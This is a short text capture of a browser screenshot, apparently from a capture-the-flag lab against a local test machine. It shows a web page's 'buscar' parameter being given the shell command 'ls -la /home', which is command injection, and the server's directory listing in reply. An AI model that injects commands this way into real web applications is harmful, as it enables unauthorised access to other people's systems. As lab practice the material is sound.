 192.168.56.118/site/busque.p × http://192.168.56.118/site/bu × 192.168.56.118/site/busque.p × http://192.168.56.118/site/bu × +
view-source:http://192.168.56.118/site/busque.php?buscar=ls -la /home
1 total 12
2 drwxr-xr-x 3 root root 4096 Oct 31 2021 .
3 drwxr-xr-x 24 root root 4096 Jun 10 2021 ..
4 drwxr-xr-x 4 jangow01 desafio02 4096 Jun 10 2021 jangow01
5
6